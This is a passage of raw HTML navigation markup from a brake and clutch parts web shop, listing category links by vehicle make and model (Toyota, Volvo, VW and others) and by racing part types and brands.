																	<li><a href="https://b2c.mosa-frein.be/en/187150-starlet-p9">STARLET (_P9_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/187153-supra-db">SUPRA (DB_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/160581-tacoma-pickup-n3">TACOMA Pickup (_N3_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/161805-tank-roomy-m9">TANK / ROOMY (M9_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/164684-tundra-pickup-k5-k6">TUNDRA Pickup (_K5_, _K6_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/187172-urban-cruiser-p1-ist">URBAN CRUISER (_P1_) | IST </a>
																	<li><a href="https://b2c.mosa-frein.be/en/187177-verso-r2">VERSO (_R2_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/187190-verso-s-p12-verso-space-ractis">VERSO S (_P12_) | VERSO SPACE | RACTIS </a>
																	<li><a href="https://b2c.mosa-frein.be/en/187195-yaris-p1-yaris-vitz-echo-vitz-echo">YARIS (_P1_) | YARIS/VITZ | ECHO | VITZ/ECHO </a>
																	<li><a href="https://b2c.mosa-frein.be/en/187210-yaris-p13-yaris-vitz-vitz">YARIS (_P13_) | YARIS/VITZ | VITZ </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162337-yaris-p21-pa1-ph1">YARIS (_P21_, _PA1_, _PH1_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/187236-yaris-cross-mxp">YARIS CROSS (MXP_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/187239-yaris-verso-p2-fun-cargo-yaris-verso-fun-cargo-echo-verso-fun-carg">YARIS VERSO (_P2_) | FUN CARGO | YARIS VERSO / FUN CARGO | ECHO VERSO / FUN CARG </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/154912-volvo">VOLVO </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/187248-240-p242-p244">240 (P242, P244) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/187285-240-kombi-p245">240 Kombi (P245) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/187318-260-p262-p264">260 (P262, P264) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/187329-260-kombi-p265">260 Kombi (P265) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/187336-740-744">740 (744) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/187361-740-kombi-745">740 Kombi (745) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/187388-760-704-764">760 (704, 764) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/187403-760-kombi-704-765">760 Kombi (704, 765) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/187412-850-854">850 (854) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/187433-850-kombi-855">850 Kombi (855) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/187452-940-944">940 (944) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/187469-940-ii-944">940 II (944) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/187482-940-ii-kombi-945">940 II Kombi (945) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/187495-940-kombi-945">940 Kombi (945) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/187510-960-964">960 (964) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/187515-960-ii-964">960 II (964) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/187520-960-ii-kombi-965">960 II Kombi (965) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/187525-960-kombi-965">960 Kombi (965) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/160372-c30-533">C30 (533) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/187546-c70-i-cabriolet-873">C70 I Cabriolet (873) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/187557-c70-i-coupe-872">C70 I Coupe (872) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/160381-c70-ii-cabriolet-542">C70 II Cabriolet (542) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/187585-s40-i-644">S40 I (644) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/160384-s40-ii-544">S40 II (544) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154913-s60-i-384">S60 I (384) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/158764-s60-ii-134">S60 II (134) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/187698-s60-iii-224">S60 III (224) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/187719-s70-874">S70 (874) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/187742-s80-i-184">S80 I (184) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/158837-s80-ii-124">S80 II (124) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/187810-s90-i-964">S90 I (964) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/187815-s90-ii-234">S90 II (234) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/160423-v40-box-body-hatchback-525-526">V40 Box Body / Hatchback (525, 526) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/160426-v40-hatchback-525-526">V40 Hatchback (525, 526) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/187858-v40-kombi-645">V40 Kombi (645) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/160465-v50-545">V50 (545) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/158908-v60-box-body-estate-155">V60 Box Body/Estate (155) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/158911-v60-i-155-157">V60 I (155, 157) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/187945-v60-ii-225-227">V60 II (225, 227) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/158988-v70-box-body-estate-135">V70 Box Body/Estate (135) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/187985-v70-i-875-876">V70 I (875, 876) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154916-v70-ii-285">V70 II (285) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/158991-v70-iii-135">V70 III (135) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/188089-v90-i-kombi-965">V90 I Kombi (965) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/188094-v90-ii-kombi-235-236-v90-cross-country">V90 II Kombi (235, 236) | V90 CROSS COUNTRY </a>
																	<li><a href="https://b2c.mosa-frein.be/en/188123-xc40-536">XC40 (536) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162661-xc60-i-suv-156">XC60 I SUV (156) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/188177-xc60-ii-246">XC60 II (246) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/188224-xc70-cross-country-i-295-v70-xc">XC70 CROSS COUNTRY I (295) | V70 XC </a>
																	<li><a href="https://b2c.mosa-frein.be/en/159068-xc70-ii-136">XC70 II (136) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162708-xc90-i-275">XC90 I (275) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/188259-xc90-ii-256">XC90 II (256) </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/152026-vw">VW </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/188280-15001600-31">1500,1600 (31) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/188291-15001600-schragheck-31">1500,1600 Schrägheck (31) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/188296-15001600-variant-36">1500,1600 Variant (36) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/188301-amarok-2ha-2hb-s1b-s6b-s7a-s7b">AMAROK (2HA, 2HB, S1B, S6B, S7A, S7B) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163515-arteon-3h7-3h8">ARTEON (3H7, 3H8) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163536-arteon-shooting-brake-3h9">ARTEON SHOOTING BRAKE (3H9) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/159099-beetle-5c1-5c2-bjalla">BEETLE (5C1, 5C2) | BJALLA </a>
																	<li><a href="https://b2c.mosa-frein.be/en/159118-beetle-cabriolet-5c7-5c8">BEETLE Cabriolet (5C7, 5C8) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155383-bora-i-1j2">BORA I (1J2) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155410-bora-variant-1j6">BORA Variant (1J6) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/164101-caddy-alltrack-grossraumlimousine-sab">CADDY ALLTRACK Großraumlimousine (SAB) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/164112-caddy-alltrack-kasten-grossraumlimousine-saa">CADDY ALLTRACK Kasten/Großraumlimousine (SAA) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/188404-caddy-i-14">CADDY I (14) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/188413-caddy-ii-grossraumlimousine-9k9b">CADDY II Großraumlimousine (9K9B) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/188426-caddy-ii-kasten-grossraumlimousine-9k9a">CADDY II Kasten/Großraumlimousine (9K9A) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/188439-caddy-ii-pick-up-9u7">CADDY II Pick-up (9U7) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/159123-caddy-iii-grossraumlimousine-2kb-2kj-2cb-2cj">CADDY III Großraumlimousine (2KB, 2KJ, 2CB, 2CJ) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/159146-caddy-iii-kasten-grossraumlimousine-2ka-2kh-2ca-2ch">CADDY III Kasten/Großraumlimousine (2KA, 2KH, 2CA, 2CH) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/164123-caddy-iv-grossraumlimousine-sab-saj">CADDY IV Großraumlimousine (SAB, SAJ) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/164134-caddy-iv-kasten-grossraumlimousine-saa-sah">CADDY IV Kasten/Großraumlimousine (SAA, SAH) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/159169-cc-b7-358">CC B7 (358) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152027-corrado-53i">CORRADO (53I) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/188489-crafter-30-35-bus-2e">CRAFTER 30-35 Bus (2E_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/188496-crafter-30-50-kasten-2e">CRAFTER 30-50 Kasten (2E_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/188503-crafter-30-50-pritsche-fahrgestell-2f">CRAFTER 30-50 Pritsche/Fahrgestell (2F_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/188510-crafter-kasten-sy-sx">CRAFTER Kasten (SY_, SX_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/188517-crafter-pritsche-fahrgestell-sz">CRAFTER Pritsche/Fahrgestell (SZ_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/188520-derby-86">DERBY (86) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/188527-derby-86c-80">DERBY (86C, 80) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157949-eos-1f7-1f8">EOS (1F7, 1F8) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/188547-fox-schragheck-5z1-5z3-5z4">FOX Schrägheck (5Z1, 5Z3, 5Z4) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/164147-golf-alltrack-vii-variant-ba5-bv5">GOLF ALLTRACK VII Variant (BA5, BV5) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/188560-golf-i-17">GOLF I (17) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/188581-golf-i-cabriolet-155">GOLF I Cabriolet (155) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152040-golf-ii-19e-1g1">GOLF II (19E, 1G1) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152061-golf-iii-1h1">GOLF III (1H1) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152074-golf-iii-cabriolet-1e7">GOLF III Cabriolet (1E7) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152085-golf-iii-variant-1h5">GOLF III Variant (1H5) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153054-golf-iv-1j1">GOLF IV (1J1) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155465-golf-iv-van-1j1">GOLF IV Van (1J1) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155474-golf-iv-variant-1j5">GOLF IV Variant (1J5) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/159186-golf-plus-v-5m1-521">GOLF PLUS V (5M1, 521) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/164156-golf-sportsvan-vii-am1-an1">GOLF SPORTSVAN VII (AM1, AN1) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155507-golf-v-1k1">GOLF V (1K1) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155526-golf-v-variant-1k5">GOLF V Variant (1K5) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155533-golf-van-iv-variant-1j5">GOLF VAN IV Variant (1J5) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/159239-golf-van-vi-variant-aj5">GOLF VAN VI Variant (AJ5) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155538-golf-vi-5k1">GOLF VI (5K1) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/188806-golf-vi-cabriolet-517">GOLF VI Cabriolet (517) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163545-golf-vii-5g1-bq1-be1-be2">GOLF VII (5G1, BQ1, BE1, BE2) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/164221-golf-vii-van-5g1">GOLF VII Van (5G1) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163570-golf-vii-variant-ba5-bv5">GOLF VII Variant (BA5, BV5) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/188897-golf-viii-cd1">GOLF VIII (CD1) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/188920-jetta-i-16">JETTA I (16) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152106-jetta-ii-19e-1g2-165">JETTA II (19E, 1G2, 165) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155567-jetta-iii-1k2">JETTA III (1K2) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155580-jetta-iv-162-163-av3-av2">JETTA IV (162, 163, AV3, AV2) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/188995-kaefer-carocha-coccinelle-beetle-escarabajo-kever">KAEFER | CAROCHA | COCCINELLE | BEETLE | ESCARABAJO | KEVER </a>
																	<li><a href="https://b2c.mosa-frein.be/en/189030-karmann-ghia-cabriolet-14-34">KARMANN GHIA Cabriolet (14, 34) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/189035-karmann-ghia-coupe-14-34">KARMANN GHIA Coupe (14, 34) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/189046-lt-28-35-ii-bus-2db-2de-2dk">LT 28-35 II Bus (2DB, 2DE, 2DK) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/189057-lt-28-46-ii-kasten-2da-2dd-2dh">LT 28-46 II Kasten (2DA, 2DD, 2DH) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/189070-lt-28-46-ii-pritsche-fahrgestell-2dc-2df-2dg-2dl-2dm">LT 28-46 II Pritsche/Fahrgestell (2DC, 2DF, 2DG, 2DL, 2DM) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/189083-lupo-i-6x1-6e1">LUPO I (6X1, 6E1) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157954-multivan-v-7hm-7hn-7hf-7ef-7em-7en">MULTIVAN V (7HM, 7HN, 7HF, 7EF, 7EM, 7EN) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157973-multivan-vi-sgf-sgm-sgn-shm-shn-caravelle">MULTIVAN VI (SGF, SGM, SGN, SHM, SHN) | CARAVELLE </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155587-new-beetle-9c1-1c1">NEW BEETLE (9C1, 1C1) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155604-new-beetle-cabriolet-1y7">NEW BEETLE Cabriolet (1Y7) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/159701-passat-alltrack-b7-365">PASSAT ALLTRACK B7 (365) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163591-passat-alltrack-b8-variant-3g5-cb5">PASSAT ALLTRACK B8 Variant (3G5, CB5) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/189138-passat-b1-32">PASSAT B1 (32) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/189145-passat-b1-variant-33">PASSAT B1 Variant (33) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152127-passat-b2-32b">PASSAT B2 (32B) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152158-passat-b2-saloon-32b">PASSAT B2 Saloon (32B) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152173-passat-b2-variant-33b">PASSAT B2 Variant (33B) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152192-passat-b3-b4-3a2-35i">PASSAT B3/B4 (3A2, 35I) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152225-passat-b3-b4-variant-3a5-35i">PASSAT B3/B4 Variant (3A5, 35I) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/189250-passat-b5-3b2">PASSAT B5 (3B2) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/189275-passat-b5-variant-3b5">PASSAT B5 Variant (3B5) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/189300-passat-b55-3b3">PASSAT B5.5 (3B3) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/189325-passat-b55-variant-3b6">PASSAT B5.5 Variant (3B6) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/159304-passat-b6-3c2-passat-magotan">PASSAT B6 (3C2) | PASSAT / Magotan </a>
																	<li><a href="https://b2c.mosa-frein.be/en/159335-passat-b6-variant-3c5">PASSAT B6 Variant (3C5) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/159744-passat-b7-362">PASSAT B7 (362) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163618-passat-b8-3g2-cb2">PASSAT B8 (3G2, CB2) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/159362-passat-cc-b6-357">PASSAT CC B6 (357) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/159377-passat-variant-365">PASSAT Variant (365) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157449-phaeton-3d1-3d2-3d3-3d4-3d6-3d7-3d8-3d9">PHAETON (3D1, 3D2, 3D3, 3D4, 3D6, 3D7, 3D8, 3D9) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/189434-polo-6n2">POLO (6N2) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/189453-polo-86">POLO (86) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155617-polo-9n-9a">POLO (9N_, 9A_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/189475-polo-classic-86c-80">POLO CLASSIC (86C, 80) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/189510-polo-ii-86c-80">POLO II (86C, 80) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/189535-polo-iii-6n1">POLO III (6N1) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152264-polo-iii-classic-6v2-flight">POLO III CLASSIC (6V2) | FLIGHT </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155652-polo-iv-saloon-9a4-9a2-9n2-9a6">POLO IV Saloon (9A4, 9A2, 9N2, 9A6) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/189573-polo-kasten-schragheck-86cf">POLO Kasten/Schrägheck (86CF) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/159380-polo-v-6r1-6c1">POLO V (6R1, 6C1) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/159423-polo-van-6r-polo-cityvan">POLO Van (6R) | POLO CityVan </a>
																	<li><a href="https://b2c.mosa-frein.be/en/189607-polo-variant-6v5">POLO Variant (6V5) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/164258-polo-vi-aw1-bz1-ae1">POLO VI (AW1, BZ1, AE1) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/189634-santana-32b">SANTANA (32B) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/189651-scirocco-53">SCIROCCO (53) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152285-scirocco-53b">SCIROCCO (53B) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/159436-scirocco-iii-137-138">SCIROCCO III (137, 138) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/189685-sharan-7m8-7m9-7m6">SHARAN (7M8, 7M9, 7M6) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/159801-sharan-7n1-7n2">SHARAN (7N1, 7N2) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/189718-t-cross-c11">T-CROSS (C11) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162053-tiguan-5n">TIGUAN (5N_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163682-tiguan-ad1-ax1">TIGUAN (AD1, AX1) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163697-tiguan-allspace-bw2-bj2">TIGUAN ALLSPACE (BW2, BJ2) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155030-touareg-7la-7l6-7l7">TOUAREG (7LA, 7L6, 7L7) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155033-touareg-7p5-7p6">TOUAREG (7P5, 7P6) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162516-touareg-cr7">TOUAREG (CR7) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/159449-touran-1t1-1t2">TOURAN (1T1, 1T2) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/159470-touran-1t3-golf-touran">TOURAN (1T3) | GOLF TOURAN </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157993-transporter-caravelle-vi-bus-sgb-sgj-shb-shj">TRANSPORTER / CARAVELLE VI Bus (SGB, SGJ, SHB, SHJ) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/189793-transporter-ii-bus">TRANSPORTER II Bus </a>
																	<li><a href="https://b2c.mosa-frein.be/en/189802-transporter-ii-kasten">TRANSPORTER II Kasten </a>
																	<li><a href="https://b2c.mosa-frein.be/en/189811-transporter-ii-pritsche-fahrgestell">TRANSPORTER II Pritsche/Fahrgestell </a>
																	<li><a href="https://b2c.mosa-frein.be/en/158004-transporter-iii-bus-transporter-caravelle">TRANSPORTER III Bus | TRANSPORTER / CARAVELLE </a>
																	<li><a href="https://b2c.mosa-frein.be/en/189898-transporter-iv-kasten-70a-70h-7da-7dh">TRANSPORTER IV Kasten (70A, 70H, 7DA, 7DH) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/189921-transporter-iv-pritsche-fahrgestell-70e-70l-70m-7de-7dl">TRANSPORTER IV Pritsche/Fahrgestell (70E, 70L, 70M, 7DE, 7DL </a>
																	<li><a href="https://b2c.mosa-frein.be/en/158021-transporter-v-kasten-7ha-7hh-7ea-7eh">TRANSPORTER V Kasten (7HA, 7HH, 7EA, 7EH) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/158038-transporter-v-pritsche-fahrgestell-7jd-7je-7jl-7jy-7jz">TRANSPORTER V Pritsche/Fahrgestell (7JD, 7JE, 7JL, 7JY, 7JZ, </a>
																	<li><a href="https://b2c.mosa-frein.be/en/158053-transporter-vi-kasten-sga-sgh-sha-shh">TRANSPORTER VI Kasten (SGA, SGH, SHA, SHH) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/158064-transporter-vi-pritsche-fahrgestell-sfd-sfe-sfl-sfz-sjd">TRANSPORTER VI Pritsche/Fahrgestell (SFD, SFE, SFL, SFZ, SJD </a>
																	<li><a href="https://b2c.mosa-frein.be/en/164289-t-roc-a11">T-ROC (A11) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/189983-t-roc-cabriolet-ac7">T-ROC Cabriolet (AC7) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/164304-up-121-122-bl1-bl2-bl3-123">UP! (121, 122, BL1, BL2, BL3, 123) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152308-vento-1h2">VENTO (1H2) </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/152452-wiesmann">WIESMANN </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/152453-mf3-roadster">MF3 Roadster </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/190021-yugo">YUGO </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/190022-florida-vx65">FLORIDA (VX65) </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/190025-zastava">ZASTAVA </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/190026-101">101 </a>
																	<li><a href="https://b2c.mosa-frein.be/en/190035-yugo">YUGO </a>
																</ul>
												</ul>
												</li>
											<li><a href="https://b2c.mosa-frein.be/en/6-track">TRACK </a>
												</li>
											<li><a href="https://b2c.mosa-frein.be/en/9-racing">RACING </a>
												<ul class="dhtml">
													<li><a href="https://b2c.mosa-frein.be/en/71-pipelines">PIPELINES </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/72-aeroquip">Aéroquip </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/73-tools">TOOLS </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/74-aeroquip">Aéroquip </a>
																	<li><a href="https://b2c.mosa-frein.be/en/108-05">05 </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/75-protection-and-isolation">PROTECTION AND ISOLATION </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/76-aeroquip">Aéroquip </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/78-air-jacks">AIR-JACKS </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/79-aeroquip">Aéroquip </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/80-diverse">DIVERSE </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/81-aeroquip">Aéroquip </a>
																	<li><a href="https://b2c.mosa-frein.be/en/214534-04">04 </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/100-carbon-clutches">CARBON CLUTCHES </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/101-sachs-performance-racing">Sachs Performance &amp; Racing </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/109-brake-spare-parts">BRAKE SPARE PARTS </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/110-05">05 </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/18-pedal-box">PEDAL BOX </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/19-unlimited">Unlimited </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/12-brake-pads">BRAKE PADS </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/105-05">05 </a>
																	<li><a href="https://b2c.mosa-frein.be/en/214379-cl-brakes">CL Brakes </a>
																	<li><a href="https://b2c.mosa-frein.be/en/25-brembo-racing">Brembo Racing </a>
																	<li><a href="https://b2c.mosa-frein.be/en/21-pagid-racing">Pagid Racing </a>
																	<li><a href="https://b2c.mosa-frein.be/en/13-ferodo-racing">Ferodo Racing </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/39-brake-discs">BRAKE DISCS </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/111-05">05 </a>
																	<li><a href="https://b2c.mosa-frein.be/en/214360-surface-transforms">Surface Transforms </a>
																	<li><a href="https://b2c.mosa-frein.be/en/40-zimmermann">Zimmermann </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/30-liquid">LIQUID </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/104-castrol">Castrol </a>
																	<li><a href="https://b2c.mosa-frein.be/en/31-ap-racing">AP Racing </a>
																	<li><a href="https://b2c.mosa-frein.be/en/34-endless">Endless </a>
																	<li><a href="https://b2c.mosa-frein.be/en/214531-pagid-racing">Pagid Racing </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/45-clutch-mechanisms">CLUTCH MECHANISMS </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/46-sachs-performance-racing">Sachs Performance &amp; Racing </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/10-release-bearings">RELEASE BEARINGS </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/11-sachs-performance-racing">Sachs Performance &amp; Racing </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/51-clutch-discs">CLUTCH DISCS </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/52-sachs-performance-racing">Sachs Performance &amp; Racing </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/57-clutch-hydraulics">CLUTCH HYDRAULICS </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/58-sachs-performance-racing">Sachs Performance &amp; Racing </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/63-clutch-kits">CLUTCH KITS </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/64-sachs-performance-racing">Sachs Performance &amp; Racing </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/214537-28">28 </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/214538-sachs-performance-racing">Sachs Performance &amp; Racing </a>
																</ul>
												</ul>
												</li>
